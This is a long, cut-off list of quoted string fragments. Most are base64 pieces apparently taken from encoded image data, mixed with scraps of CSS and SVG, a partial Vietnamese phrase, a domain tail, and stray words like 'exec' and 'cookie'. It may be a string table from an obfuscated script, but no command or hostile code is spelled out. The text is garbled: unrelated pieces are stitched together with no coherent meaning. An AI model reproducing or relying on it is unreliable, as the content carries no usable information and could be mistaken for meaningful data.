"HvpdX2xNgV", "ap3bJRrm2B", "02RTl8Xxsw", "0bzvDPa3Nc", "vV55S1yY98", "XintXL16+8", "fpWrHfF053", "wGKeRT9wT9", "bca/irPv8z", "PAAA+HnwIA", 'ewBox="0 0', "YAAKfiARgA", "PXGvf9R8iQ", "FeHywFBFy1", "GOFWmcQceb", "117FLemik5", "pr77O29AwV", "zQyTKX7mqd", "2xNgVmtXkl", "U61Y1Cpor2", "e1wvcBX4uf", "M33RT3xlan", "PO3erwsAZI", "VVM9+neQvP", "JDW22Ke/XN", "hmxD3ing/i", "2U+foRDc69", "6j2Xq0snes", "YSQqbNLY/J", "BAIBN203c+", "1gYvIhhBB6", "p+4J+7N2xT", "VwZ3Wwn7qW", "AABgj7ol7E", "cO7H+49+5o", "d3lsPPdUY/", "Ie6ZjcQ9AI", "8MCWYcz+1i", "9fZAO9z4r7", "5SUMAAB2TN", "ORKVHvkPtx", "/sNzZv2thY", "kINSiMTNHC", "J8uEGpRuOS", "eyuYlnHdC9", "EHsxE++fRc", "bQXDvTeY07", "2XXAJOMlow", "F4UyQ/6be7", "2ivvnXvfvi", "StTGOFWmcQ", "4Ey7Wx6Tky", "VmoqGFiblX", "ORqb/TjUs9", "M0knyzyHe7", "xY62UXX9he", "XnhR3AMAOD", "MWTO3RoDto", "qMxHKpOMTS", "LtWu3bznBP", "B14ap8KMbz", "rNmiEbijMP", "AAAJ18BR8A", "eRDCK0UGwx", "T7g3A/iHjS", "LQpkz3JNt3", "7o1GWZ05iH", "ez0ncU2aWn", "j8LYXcWyju", "DCHWIjQZtE", "transition", "Fn4qY8/MfI", "wBg5Od/89e", "+porRyTKvB", "Nb6nQvdvfc", "JZyuYZd+6Z", "2M/Wz5uDcj", "nHrt5W0ARc", "CAX8KHFwAA", "busSv03WAG", "3i7pqOZG4+", "zMvTrzUph7", "3euUtcWHeG", "HDDQAAAFrx", "P3spPiHgAA", "4RYPo3bSuz", "UkYgmZm0nH", "-index: 99", "5HMqHYVOvk", "FN88Q9xYiH", "yMuCfuRYh7", "uSeKeF+Iew", "35sO7Ta5yY", "N1VLOuY7sU", "HNJsCsQkyt", "fpjlFvzmf0", "AA3Kgv/3zh", "npsgHAADM4", "M2cyDutRSm", "p5ejmb+fJs", "6dW9D7oIZ5", "5fwub+u7vv", "THBRKHOGe7", "0BdDZh6h67", "hs25M8Kmmz", "AAA3IO6Jex", "+C763W9iU2", "AAA3wIEOAA", "G7k+zLQtum", "+nFoM3M8Nq", "7ZVDMr96bC", "biTpZpg/rv", "Kd8eXrA75z", "kz9vGmKs1a", "MQ9wzG4l7A", "1upWp+CzNl", "SmDbrRt/Rc", "bdsfF", "x/SDhHkO98", "3+QT9+qb/c", "on {\n    b", "g14p7PSdyz", "xD3ACAPFzg", "TntLmb9+ni", "eHS87RYdlZ", "HyxP2BT3cp", "92qAhH94hl", "1PkAwAAeni", "1oRjNTqdvD", "yvSXewW+u1", "PGvYXIBwAA", "MzM+nVvQ+6", "QxrQd60axv", "h7mHuqSjMv", "Sk1MU/KPhI", "3vcWNeSbAV", "mHsqCnOvxI", "Jcl7oUXxT0", "deGqfCjG89", "ybuiXsR4p6", "hOZ+tqvme/", "kI+75fLrzf", "2zyf6UuDAJ", "m4OJ9yNzdW", "9/HjMAzgYk", "LhEACIEPfE", "mb7QeJebu9", "4ZzYS9wA2w", "DwCArfKgCg", "oYUoWCJn+c", "RM6m+rYpbw", "7cLcw9yzCH", "71.6499 10", "cq292Xijuv", "6FsbuKZR3T", "LAJZ4p7D7/", "7qkvz3YS90", "6lJj++utm4", "pNIHByj10T", "7caUwZbGp9", "i3loncU931", "CExc7A7/VL", "l592hXU7in", "fFjnbb/69q", "tUHspt4Bzw", "wzTId8mc+F", "LZBWZmpt3i", "W8/ex8wrlb", "L3iHs1iHs+", "lay: flex;", "vFsoPwjt5U", "3WmH6Zl0O+", "u3BRQx4fgU", "FOM1MWUnCS", "AbCIV+Yh7N", "l7HjNxb62T", "z201R+x5R7", "U3DjOId7r+", "aaOIJndhbi", "M+EyYcQmqL", "fYpOUvPghc", "TyHezrmOdy", "n__content", "9Ex925jnkO", "ewuRDwCOyw", "ELupd8AzwU", "JxL0pTuKe7", "pzvvDu1yEv", "vltyFuY1Nt", "Q1j2dEM+Ie", "TZWq1SDHOR", "6znCPYToeg", ") - var(--", "+4cwXeRCnS", "uPfCp77q34", "1uQlFAAA2L", "2iMPcw9yzC", "D3BM7rGdi7", "3x/Lf5DOMy", "6m8PNs5OOO", "QZuJj6/itI", "suE5cC6NR1", "TgAAjsBnrQ", "Sgx/fXXNXG", "1vY1Hd/5w0", "ckvf/H0cbe", "RsHMyXxCW9", "spGZijxjHd", "KeMrPsDK9G", "LNMxJy4dig", "uloqGN3fTw", "G0Iy5zeafE", "IQPdibrspa", "prkpg7kJWZ", "MNLjPz8SMc", "jpX/Jtv7/p", "imd7mVqvkt", "sEZAAC4Gdc", "8qYurZGb98", "NxLmhbvk7j", "NNOQD+uShT", "O419x38A2O", "6r1jDLRPAj", "s9cu/XTyTL", "gBHkNm3ZhQ", "7ulTT2J+fw", "b2FTrlPLsT", "b5BP3srcT9", "CYnQ5oZhzL", "    border", "lhY9/Hxx/1", "yIfAACwPV5", "Ju4BADCbAy", "nylxEDOvAC", "YxnzHO7JLt", "version", "bw5k+uf5el", "2M0zOyYzDZ", "Ji4iOWqWtr", "uJcw9ozYzc", "l8rXROnyrS", "2WMA88jUVm", "7gJ4t4WJ3G", "hEKmzS2Pyc", "8S9xJS4173", "Lmpu1Tp9O0", "V2deys38rM", "PhYNzP95/9", " <mask id=", "V2WFM/79zH", "p0sk+tFkjo", "aFPkAAIAz8", "MPYsw9zD3H", "r7xvNLh7JW", "fTnfL6mO7Y", "5jh3rvZ/JH", "/GZ76QaWEk", "vfpm1x3Fve", "j3udUrXpvv", "ggca++dCcn", "qAWHkBDP17", "rkOqY", "HXhqnyoy9H", "1bfmjbmL6y", "7/6t+cKNEE", "x84gW6c9CY", "YN653xVKf/", "xsUCDh3xbr", "3YEJnUx27l", "XYeJ0a2rRR", "Jkzd8SiM3V", "CmbLb+9NVv", "Jl7OU6S/3C", "pkS1R2ntyL", "VaZWQxLjPN", "y/DTLpk1DK", "a9HcU+cVYW", "erSn80Crpi", "j7tmdxL2ad", "SEPe8zpvJx", "iNcapM4w6M", "64l5gS97o3", "Bho7iHfbTV", "A3wxl6drA/", "DwAeceH+9V", "DATol74l5E", "5B50Bbw18n", "czE+2cRsZP", "8h3w9h/SA7", "7K53EPd2pv", "5Iwl8rXROn", "K2LubH/cWI", "mX0sT37ZJh", "YfQgihVxQv", "PuHy/JQg8v", "FvrJO7pzjr", "J8tcuqt1wq", "0/tX3jWYXj", "EkXKZWpOx6", "5P1GUda3fA", "5xPO3fKxNz", "I18hH3MsOI", "bD1svHDWft", "DIRkt63M4+", "Rr7h7Wjihb", "tTP/9nd+x1", "2W71jvQ6gz", "Tgbmf471bD", "Lu7WNi7ulT", "UncU2aWneH", "hfmDP8LkQw", "nQHLYwJfXc", "OCzsnBDNiH", "10UswZ7ik2", "yTu6c7RYdl", "ZznLlf0UMn", "WLuQFZmyuu", "LrfsM9xim4", "gTlyOfuDdz", "VMcu5a2Zkr", "XfAM8FFocw", "uHJz78f6jn", "bd6JfAAAPO", "D1xLzEl7nV", "YXIBwCQ4aE", "Dczrc7hahu", "b5TG5Xgqpc", "4nHbt4WUMT", "9n3js5m0BR", "bVfQ99vCXS", "w343ucpYz/", "vTNPca9h9/", "TcqzMx9/Yx", "fRDCXC6bTy", "QAAFvN15CP", "Z+ToplHO3+", "aWneHViHs+", "O16d+5MTol", "O9yK1XzW5g", "kBWZsrrsyl", "pb6ISYVC/4", "HxNzTp57Ex", "gmw/O2NjYz", "0XRWNYn/pd", "frZJnaVMUc", "mJh7+tSTmH", "ZmaVlaEzgm", "i3rU9ca+wK", "EPAObxIgsA", "bdEplUA0at", "kROlnm/S1s", "AAGAbxL0ZQ", "OfdoV1O4p7", "uh3oAAICJM", "0Nzr169+of", "KLt2Bqw81o", "u/DM2N7VO/", "m9F5sNQ4w6", "OJkzdY1fou", "nGsC3swp7U", "nE+C9Xmmnc", "cKlOrS800u", "Ybpik0ugSp", "udlekpZe3P", "JOdr5Z6rfR", "nO0eHZSdxT", "XXdiLOAUzv", "FPP0MswkeN", "mGtqYsa1iU", "YlPvTYQnzw", "uWJTu3GlMC", "3S9dk8cJ0d", "TWwSTO90JB", "gmx2QmdD6p", "YG4lzQR94S", "PEfkAAPp5g", "Z0Pmkmk01T", "e5llsW9dTf", "ABiXviXoS4", "YekBVOXoib", "GCMhykAWJm", "ArOh85BP31", "K6PvgOu3F7", "cd0L05gOj7", "wexnShzEzC", "dcYh7ZiNxD", "5Ie4BXMEvM", "t3nbvWdOy3", "sJJ3GvjJO7", "Y79o3gbQjL", "24m5l6dmWh", "TtC/z4XRjM", "+uBrlLLmX4", "JE96xqdLPO", "0uqMQ9wzG4", "nj71JCbmnh", "icsBSimuxU", "ratO5xnbO+", "a0bRWNfF8u", "1POHfLx97k", "LXMS95x73O", "Vaq5rcwUwZ", "Ik7Qv+5Wx4", "CmNYlLgcop", "6fv8th47qn", "KPCn7SMxkh", "znMQ92+Itn", "hymYe1KWWw", "dye3dDfzr/", "0mVZDVMv+R", "z4Z5p6bibl", "u3lmx2Sm4V", "Ex98QgMPcs", "48kLsMPNSO", "Rm4rda7hZm", "L9amwKw2r2", "K8L06VWZ7F", "D8UEDRzmOH", "ACvzWXYAAD", "EHkczDxG7e", "fWlSN9tN1j", "SFMcM9qzFD", "AA1qOfOLeX", "xTM1wz1Xco", "o8KcaM6xGp", "c3jGdGMuEf", "uDd1U9zLbY", "hxDwAAznNQ", "tumoerIdU9", "Jo/O0ckTA3", "1JOYu829N2", "M4Pl5yjw7K", "IDVnI184h4", "7tkWb+H0Xh", "7x4vTNPca9", "xj8rJnuJdl", "4t5C5AMAAG", "LCdxj7hXg7", "mS2IS3rnym", "vb/7PDJvhn", "AM+Y2m39C7", "EirMw5xzw1", "iXupzYsD4t", "iOR4QzOPD/", "ldLOduJcm7", "pffRzTbOUg", "QjJbluZx9O", "U9yrb44T9w", "uYI7Fp046Y", "unOOsQ9AAC", "1cao8eX3ew", "dGb9jHMNc4", "gAAAAdPvrR", "YKbsbKp1uq", "9CHFP3EtMi", "+Hg3I/3H/3", "puMAM8hsy6", "ontain !im", "1YFugsZuL9", "2Y24pN7TvI", "zNgvmrcBNG", "jn7gXJe4BA", "HyIYQQ6hIv", "sA0B/eUAAA", "DrPbRfgG78", "Fj/RRae+Fe", "3SyzKW7Wqc", "u7VmYmGFib", "Pc88izD3MP", "SZfgN28SIX", "woj8n1Z0id", "URBVMS9dTf", "m7v7uZxbyH", "ZoUGonnUyT", "LZnmWO+T+4", "jJbluZx9Ov", "U93hiYR93x", "z632sCnu1T", "bkHvpdX2xN", "68r+QDAADW", "tk7inO+sQ9", "D5eco8Oys+", "jHz1I4d7r4", "KdhUyuN0XG", "how3/Uv90R", "2aPBCzLSaZ", "JMt3vTn2RE", "Y5N8pjcr0U", "w2L3FPquDj", "L0LcE/ceEP", "coNRHyzSdT", "IY3iHwAAJd", "dk7inO0eHZ", "PQAA+LjwYQ", "70XdeR2DL1", "oY2LuYe6JH", "nRYwjzwNBa", "I0pDBryYV2", "EDfjbxzyPe", "4t5KJ3FPdy", "ZeUxwRoekJ", "F0YzKSBok/", "AgAElEQVQs", "fGGV+Pc9r9", "2A76xNvbrI", "p615PCOaEf", "pABgReKeuB", "NLpDXrqZS0", "do5MnBuqU8", "vmz13kAwAA", "ZTnZ9A0jJe", "3l5tnNwxml", "Y0JAACmch3", "I0ZosDD3MP", "41TZWq1SDH", "LA74p64FyH", "ezEdGaE+dk", "iXn3prU7in", "CAE/hwAAAA", "9U+VTD9Et+", "z4xfmgfmnj", "z6a7WCaU+W", "VPoxxNjP1c", "eeBqLzFCHE", "3zJl2fEl6W", "3GvNLGdk7i", "TNCJ8u8v4V", "7RYdlJ3FNm", "0s7i1EPgAA", "lzE3bp06na", "KrM8izvOeE", "Ool7ub3TAX", "4FgTpfWM23", "NPXpnWP65z", "wRvmb4p70U", "OvAKZ1icsB", "ioY0Z2yoG5", "dhKUsDp0Nm", "UNIDrmGBFj", "LGX6y70C31", "JehLjXtSny", "cDffJWpyUe", "aeOlmmrWCW", "ssfTPts4vR", "zwsb+z4+/q", "zdLcgPXW4m", "cw1TNvOgLr", "2glnoezKTz", "19FPvFrxO0", "Je7rz7tAuJ", "bJNzLMU1Rs", "INStLMzIS3", "nPjP3eN+GZ", "Q8AHnHh/vV", "eW+cKlOrS8", "mX/MzYL5q3", "T3KtvdlxYZ", "8ucUxtn7hv", "9w7qVnwZYK", "jeR78x91T9", "7zca9hcgHA", "yY8c/dSJXO", "PsbgZ8D7df", "mALh2glw1M", "8Y4m5n6uXB", "sgPc5cd9zD", "l+7jbkHuiU", "Qmnxc29n18", "nOhFCn0f8E", "z/6mSviVJm", "/lq1bwt7NN", "exSmtkTNgC", "LDsJO4pM8v", ".36 228.05", "6bJJy5wCIp", "BQCAwxP3Th", "knH8H0Pvq5", "BsewgBgRz7", "MQ9cS9D3BP", "8p0u77TMKa", "3AvHk6f/2O", "Ykrc695sP0", "DcA0n4a6Vr", "9xrueF9f/w", "pztHh2UncU", "+jn2uaZQyE", "vnxv4d/ku0", "mxOwp5t8Rb", "jf8YTumW60", "4wzXnecU3D", "/9mP/iOriP", "Yf+VHvZwAA", "ed;\n    ma", "L2bi/bOI2E", "kWIe09uinw", "jtWfiQ888h", "Vnbkninhfi", "5i1kMZknvQ", "TA3XKeDxz7", "37jN6ZPzzn", "jg/3q4VMm1", "Q2G+NUmTVs", "dxL01Nsd+G", "4VpGWBk1q9", "TyTL5fFOk0", "htQ3duhsai", "/rUmc6YfAg", "yfbnM0KDUT", "NKZtlqlXif", "wo7l29ePlO", "t1B+ENrLmb", "MQ9ZWbZGV6", "pjiJe7pzdF", "0OoAAAwFlj", "NdVBNH+cMF", "Cwskfuzk/Q", "uzw2nnuqsf", "+6VDKdMenv", "ADOwwsgAAB", "ct5+dj7h3C", "8j3zEvdtXi", "AAzOUz1ACA", "xBxnE44jcS", "pMrVapBhnI", "K7VyTK5XiS", "ebiLK", "U/s//9/87/", "bopsiHwBwV", "EufdauedqH", "AAJB5H/mIe", "UapFinI1Mi", "6fTzh3y62J", "HsL92Oqaj6", "7hjmDPeUGg", "0fCbpZJnnc", "11XlhtU9w7", "U183y4ZONn", "IcU/cS0yJe", "3zhPb8t8gE", "dkm7dgao8G", "HZvoZNddG1", "wjOBiTSmba", "Nm9K2LubH/", "LaeL7dsnAy", "muJfbFPc23", "8FFoUxbQ71", "WAkVm/7m3I", "dMADNCJ8vU", '8.88" heig', "cf9cwInSzz", "okQ9xxO4p7", "Mfcw98QO65", "xtS1NXr7Pv", "JlaLVKMs5E", "sQmwfRORzK", "PKmyAcAAPv", "nhioU8bjmW", "hY9/Hxx/1z", "MYlKxKdGYw", "2nmRTC1hu/", "3Fq+Kb/ZNi", "OAaPiQBAAD", "Mff0qScxp5", "EtikY+4N8t", "L94.7402 2", "CY407xbIhO", "1/UmNgmmdz", "ZFxqts0ZuK", "7rdxzl+XBB", "PDQCABMJe6", "UjuQVfAWyN", "Tqh+2Y3D3k", "B/5xL2TX4l", "289.49 225", "ilmYTsmLne", "OiEn1giVTi", "/llE7CT3xa", "iU+9NhCfPA", "lw34O917Ld", "Mpcgn7tU3h", "97LwUAAOjk", "8gn7vXcag+", "Oj2LfOJe5+", "Il73Zsth73", "eljQB0L+a2", "jtWfi41vQr", "q6Agph3gmN", "tW0Uj35fLt", "386W72xyAx", "/JHGxv6n/e", "e4BAEA/h2g", "oRtzTnXWf1", "HtiEEkmJh9", "d7r+U71vsQ", "ezLCf7mzMj", "WZkpr8+mOF", "ZOr9j3+Xmp", "wdGnaZAGaE", "ffjjKAzEw1", "UyJ2hinyjT", "DNXxKkyHz/", "UqftDyxh6u", "KZM9yTbd6C", "bFvd1tinvi", "U6Je6XN9sP", "GlqYmHt15q", "Hp5peZma6r", "ykMW1bRSPf", "1xiHtmI3EP", "YLnKhTpa5a", "udse8q+/dZ", "+CbFLUhOca", "crYDpPptSj", "PcG6NsPjxj", "3mv5jvU+hD", "+AbH+gp1Ol", "yJ3HPuce9T", "iN0wuz87Ty", "Ml2mYmVw98", "Hk+/WpiWAU", "H068WpmWAk", "N3BT3Msvi3", "eCMuam7VOn", "GY+3JMR/su", "M75ecdW0z/", "vpgAAwCHNi", "D2Az/F50AA", "jXTB7rSrBK", "0Dcz/fRIM/", "iwKX2XmcHy", "vsj/EzXAS9", "HPTNCJ8u8v", "F9JyEuvXk1", "DPc+ZsA3Fm", "ExNwTVa+UB", "TB6do5MnBu", "GFMK+EnjoZ", "WIh8AMIMHD", "L3SpvtB4l7", "DmE6fu125h", "p7uU1xr/LM", "qSD/Iw+RDq", "XUS93RnHeI", "jnS/dwPMpZ", "nRzaHVHUfM", "kz2aSTor5h", "MM8e7xE7lm", "KeMLGdk7in", "94LEPQCAVg", "iCtzNTavEP", "qfTQkAABsn", "Dqz//3f4EP", "TXEvtynutV", "Ju6lN8W92l", "7AgRUAABhW", "FhdX+QT90L", "4PVR23h3a5", "Uc4Z7AoMv8", "ZwEvcsztFh", "pn02cvstj4", "BwtxLM+OTY", "4pvDxD0AAG", "OyYud7JCX+", "+b96e3zd9S", "jKPp18tTMs", "+9S/58A7h3", "MvzN5dI5On", "X1MzD196kl", "V1FUG0P1ww", "    left: ", "cpYy/eVege", "Vm/7m3IXTD", "EplgVY44n5", "8lDfJZeAk4", "ruH/uT2erN", "WnbKhr5vlx", "CieyD1+hkm", "4BhUxzViho", "GHXGpn+yHR", "AAAANviJQ0", "ECYe5h7FmH", "s+aFtY2bKG", "nIAgIfxJfI", "mk7gGZCI4k", "wbBbphJiyr", "D10JnfuuT9", "TZh8CCGEJu", "5V2di7u1jr", "8z+9WQT5Nl", "nPRGFmPsVP", "UPXaFvhvMA", "vd0Z2gScc/", "TCdFblYYxT", "TL+UJr5vlw", "qzERDCxNzr", "HMtVs/nSzT", "Q5gz3ZJu3Y", "3Gu5MrrZTt", "talQt83Zq7", "MvB4RYPo3b", "jM0knyzyHe", "eFjX0fH3/U", "z8TcszIx9/", "2+OcTNcA7O", ");\n  }\n  .", "szydLFNfVx", "07h2U8ddy/", "FvfrmMHEPA", "XjVMKCNrkP", "xnNqvKG/+J", "geqcjmVBsq", "+Jh9CryQW9", "eH//cz71LK", "9GnQHLYy5a", "KmebYfILvv", "0um7QCaCY0", "5w+2oHI2c+", "fbD1tv8/G3", "elGc1jpwnQ", "fLjM0KLWT7", "cuSWJe16Ie", "qlNPHdWPVD", "fo+cYPYTb0", "5AADg9jyUA", "xHL/173CRT", "Ke4nh2qbIB", "tive {\n   ", "LXhYTQuYI7", "uJKXGve7P9", "U4pz8782uT", "cc9jJu6tdR", "eim+JeZlnc", "mEOlMW61Sr", "zTYCTuwVL4", "+49QeQDAAC", "fxKeQufpVF", "ePd4jdizFk", "YB+8vAEAwE", "PNuiUywKke", "8IoOZ+ve4S", "dxbyHyAQAA", "C4bmZancPV", "zwsa+j48/6", "DAR4cPOgAA", "06QC8bmF7N", "TSTxmaCTWe", "Tc882+Qimd", "ABAAAA8GAu", "JDUhGKMOp2", "iên hệ Adm", "+Ke4VNcS+3", "U6K64/RWZD", "9MdZ5KHyYc", "vfyP87P/a+", "Gy/uZy47vs", "ekJjjTvFsi", "mnKFvTJfjo", "NwDgEfBGxY", "DJ16elmUTH", "exec", "inuiXuDN8z", "6JvI4mnmI2", "VlSQg+m8wt", "bMT0S2ni+3", "kh0L3PPN6x", "bE9tP//i3/", "e8NzT77Bc3", "TkZgM4ipr5", "gEAAJyCz5g", "bQBHzzuQc8", "H7QAALjEZ1", "cookie", "eOlkmJ0OaG", "i4qGHUtjVi", "F8bMPId75L", "OvFvYXIBwC", "3cc7UPY5zN", "NhN1skwf1n", "5jvQ+hzmQm", "tlqlXifL22", "ZM3BP3Im4Y", "8N8cDAAADu", "vceZqnzYmb", "oZXI+75nMQ", "5nH068WpmW", "doWcHmwPXJ", "hxEAdkXcE/", "AMAYE0OnwA", "9psP0jcS2+", "ETh4n8yYe6", "tG8DaAZc5v", "sOTj3D5dlP", "UP4hN7OEvP", "zP95/9DNXx", "4h7vkGEvem", "a+/rolT5cn", "mxqFMff+1Q", "lpTQg2lou7", "PiIGZeAUzr", "Yp43HMYzel", "27/vPMc7r2", "z0dDGjG0Vg", "nu4cHZadxD", "oQQQp9RvPw", "PdMrskT0he", "unFdNWLAti", "Mcz/KvgtBM", "qz2cBAEDke", "CFmGk1yWTq", "padding-to", "5l6Nl2xoY2", "/n+33fhGOu", "/uLSGcTpu5", "WGVT3Ktv1v", "kADqLmPpea", "p7NGR2SmkD", "wAANvlQQ0A", "viXm2v88Jq", "+qfKphumX/", "ADHxoAAAAf", "iYe/rUmc6Y", "4ZONnIhEYS", "zNTP1cODj3", "bjSmHuVxTp", "lqxk61Kmu2", "uKex0zcW+s", "SeCnMPc88i", "QiaOS+vzye", "XEi81hNCnE", "RLO59yZMPo", "ZMV+uJOytS", "9hcgHAAAci", "4N/Djubgn7", "UzHA5B3fLh", "eCAOCzsnRD", "WixTjbGT67", "yf59V3+XdQ", "JgYAAICIt5", "JJbxuZByY9", "/H+o5+5Ik6", "7j+SM0U5h7", "g8cuK48K7L", "S7egqkND6N", "HY/C2F3Fso", "9tAzobMLW3", "bmjJkhJ6MA", "9s/d5EPAAD", "nZbe79Sv/w", "75bIBKtyxP", "jCe10c9yMT", "n3ONep3Rtu", "esTKIqT9UJ", "uCFw3M63O4", "98xL1ZTuKe", "eBzz2E1pov", "kaTORKa+/m", "JZx3QvTmBC", "IW+uJMyNa2", "IvdakDBzHz", "Nxb6yTu6c4", "+4lybuAQDA", "kipTN3xKIz", "O65mYe1Ym5", "foP3d3MLtx", "G2a8+KRrGX", "DuPBzH0ujI", "O4p8wsO8Or", "6ElS0rowSQ", "+k5D56qUq5", "fYd3mLXC3z", "50XintXL16", "yia/uLSGcT", "LE1NdUzXyf", "xsAAJyIuCf", "36pvFm6ZuP", "pnmjFDQIql", "yM7wacc/nJ", "vK16T53d4x", "w7ptWxtS1N", "lcj7vmcxD2", "tgqqQm3B9E", "THxp3N9TSz", "0tnpjkRnqU", "P/re99pleu", "IPLszvafOb", "zuHeOdwrZN", "Xvdm+2Hi3m", "sQ9wAAngJv", "s+C7vFjaGu", "FinE2MiXqH", "lo+FA9cFM4", "E/dGp8S90m", "bz/70t//nO", "kw8hdEexca", "ChKxhMzNpO", "zF37R+zgAA", "kgghhNA9xZ", "VNtsPE/fSm", "/pok5g5kZa", "GhKyYxqdiU", "Het9CHUmM/", "e7/ktX8kHA", "PNs1iW8X9c", "fMo01jD/5J", "SZGV6bd8i9", "R6eZKXu0oC", "/f52zz6rv9", "Gxq5tZ9hns", "7mZKmcUztY", "IKYd4JjXS+", "IBPzGnkI+7", "M2N7VO/nJv", "xyAx1KDH99", "4CAEAJvCzv", "CId9XDTS0H", "68WpmWAkVm", "nUyOHf6q0j", "3/WKgKyt+g", "ug8usQxXeR", "8sfLPIT+5N", "xT3Wq6MbrY", "s+l4P7Q9xM", "awY9174jH+", "26K2neCdw7", "om.vn/", "d3mLi3EPkA", "W+2HybupTf", "i9M3txr3Fi", "ynutVwZ3Ww", "5STu6c7Uis", "MGUzD+pSS2", "+Ku/Pn/Jd8", "Z5JOlnkO92", "gutk+qXk6m", "ECAEzm68hH", "N2uJ9Ss7Ss", "s0/NwDAYYh", "xbDbR+ZIpT", "1lZtkZXo24", "rVOpfLcpl+", "7VLXRCTKoX", "2UncU+ZWXa", "ff0qScxMff", "vcSxP3AADg", "ZZtLlopa5B", "crYLrPplRj", "HO3fOzZn0x", "FiIfAABwf/", "b3M8v7j3jF", "R9F4JGztvP", "gU1rG48zjb", "cp4PHPt1k8", "csU9fW2CaU", "w8LOCdGMuK", "Zwq07I23XF", "tE/eN3dCSJ", "PdV6zhlglg", "/de3CW+OUz", "+8Xf/73+1G", "ws70W2zgXW", "yZISejANbf", "aeCUykMW1b", "HKzqb20pYz", "2ymNlUxH5B", "ncU933h3a5", "7hX47npdb2", "Z7n11++6r/", "zjjEPbORuA", "Cwfnfrz/6G", "+J+/Cndebm", "BAIAQ3418x", "L0IcW/XcW8", "m40c4NPd65", "4dJAAC4A5/", "AAgQtwT9yL", "DaMbcZvNPi", "s6NvYw+8kf", "JJ6+WVyc/d", "q3ATRjbs/n", "6OZh4jdPLN", "nml5mZrqvW", "uNuQe6JTJO", "mx2QmdD6p8", " × ", "I5XyfL1KUq", "nhGhG3NOdd", "Rov2dDGxNz", "kKmzS2Pycm", "CKFXEi81hN", "fu000kxZ7i", "wtgWBuXeuZ", "bws7/+K9tz", "urWNYx3YsT", "6GeuiFNlPn", "lWQ3TL/mZs", "uaeRZh7mHs", "SW8TjzuFsB", "S1O4l5p4gD", "imuLfepsgH", "CDoz0dDGjG", "hk42ciERhJ", "iHjSEX0gAW", "3OfKJey+/3", "P3eN+GZu5c", "pkiIwcTeHe", "xr7a3OCDuT", "dcXy5Zp3tM", "Ye6JbIONVt", "nlOmT+zzfx", "8gEAcFseSA", "gEq3LE+cyU", "FCTMx90R9g", "RT9zLTop7A", "2c++nBvBDH", "g68xBxnE44", "Xez+cOPjQX", "tB+9gtMPoS", "8IBnWbTOKb", "a Neue',\n ", "WVO4l7CSdx", "hNzT1S9UhY", "C9gf373/4N", "PcIfcPl+Wh", "zeI3dQ74Jn", "T5jYw0ncsz", "z5mwDemNNO", "AABgg8Q9cS", "xb2rFy/fKe", "AgNb8MvIR9", "OD/erhUybW", "L0XcE/dGp8", "d1tinviXpa", "/SDuwUb4xQ", "H7TOKbWpb6", "qfJCXvEOLZ", "gDt3OfKJey", "7+CRCwhczP", "J6JuWdlYu7", "rljHxfmTD2", "fW/eprBX3y", "/LYeO6pxrI", "njPXcc7inu", "pzEPfMRuIe", "lIp1i5r1o7", "Qt8NZoDHkF", "3HMt3clJ3C", "k3e7zUywIk", "H+y5VmGnfg", "kN/bnGvtjl", "oAAEDRtcgn", "3/FdDCL2iM", "nnvgkWxxCz", "gZCcdiezds", "346WaZ92xn", "4h7SRNxT5j", "LL4t66m+Je", "b4qTuKc7R4", "sO4l7ysyyM", "F8wU7sChOl", "0x5nf8jPP/", "MenM+o5+/T", "DjaPvYTD3R", "rmJZx3QvTm", "czTnsPijPH", "fbMsvXnWsB", "+AAAAD2UY+", "gLANn7xj/+", "ZqUxXzAUln", "c9cEafKfPw", "R3AMAODAHO", "cYh7boh7AA", "CJszZ", "fbDxL30prh", "WpMjH3bJOP", "wv1rItLnlM", "mHuecS5h7m", "ht: 700 !i", "+Y9rxL0pm+", "aY4fSeshxj", "Ju4BAEfi4A", "l7rsWJewud", "S2+Ke7W9zg", "oZNdhKUsDp", "nYY9xYiHwA", "oU99/bRC7q", "0j0tt3wGP4", "OOeYfmjBvH", "vLCx75/ejX", "Jh9CCH1e8Q", "NwUAgA/Ofe", "BuxpvIt7u4", "iYe5h7Yof1", "zWzChs6mOX", "tuynu1TfHi", "6xD3AACgH3", "zvRLaeL7ds", "pSaUPDlDqo", "T36ptLD221", "i1eNAih7cL", "d4JjXS+dAP", "AAgEEvI5+4", "zFCHEtNff0", "qkozL0SMz4", "uvGhBqUpJm", "vFTRD3tjiJ", "SZ/juQQIz/", "kS/Dr/pOQ+", "4p7uvDu0y0", "9ifmZzL33X", "ABY1bPIJ+4", "uuXKebpZZh", "JREFUX7xp2", "t8P1Al+Jn6", "gAAQJQ3LgA", "hL47nxC7u2", "p8QuyQ1wZn", "iWdqpPb3/V", "Ldm8ugcnTw", "8xir4Z89yR", "TqjuO9xuHf", "Ey4YwbqfOo", "7Qz3tNZ3uP", "9Y/zcRT4AA", "Ypi6d7B37I", "d9R3/FdDCL", "p7FOs1J3Iu", "mDVt+aNuYv", "ucqQeUxWFh", "ICFvP6XfMS", "jlB5Sl4eud", "VT3Mttinub", "zRvA2jG3Gb", "c7hHjguilj", "Mx0X7GGWya", "b4N/gAwAo8", "gEAALA2L6I", "c7k0Tk6eWK", "s79eP/Rz1w", "rYeuldytrm", "4pHojDwk53", "HzCmBal7gc", "tMl7nLbm8Y", "uWcR5h7mng", "add", "k2Xat53hnt", "DJ1qcrBAUo", "ABwUI+RT9y", "Z/juQQIz/c", "05n9HP36fH", "vSnu1Tc7Lq", "I4AzEzHA5B", "ne4Y9Ubcqz", "3Tv09xL7ko", "S3acyygZCc", "KYk7aPm+c0", "DAp+Iy8hH3", "c23xT3Ktvt", "ozszYx+RBC", "3Cnx3va43s", "T36pvjxD0A", "JN5BP3BtbE", "qWSsTpa58R", "lTXGv8szhz", "tq2jk+3KZo", "m/lGkvmIU6", "PmlsvEpQA6", "Gr19n3js5m", "ZbSvzePrVw", "\n    color", "SF0C+HMv4A", "eR6yAQA2SN", "fPf8YWdyLb", "ex0zcW+sk7", "vXesFvtI5X", "cqWZxh14aZ", "BnudbMZ8I2", "pcxlbDbSOQ", "TpZpiaVPjh", "Id8ZX49vHo", "3+a+T7NK3k", "AOBQ1oh7C5", "02XqeGNm0U", "DkxD1xL0Lc", "M+Aba2+/HP", "CVnaJL8EEd", "Jkw8hhO6v7", "6yPNjgumCW", "2EvcAAD4Yv", "HiXsAQBsv7", "BlMw/qUhvm", "jZv4NhYc/v", "daJpidxwRn", "7/uTP/V3Wg", "Lvuqh3znP9", "T6fcO6Wj73", "v09n3isZu3", "M3/9dU2cKk", "5vnDrPbRfg", "NV6yoY2JuY", "aJ+8ZuaMmS", "icDGlmHMrU", "x+YTfHf3TC", 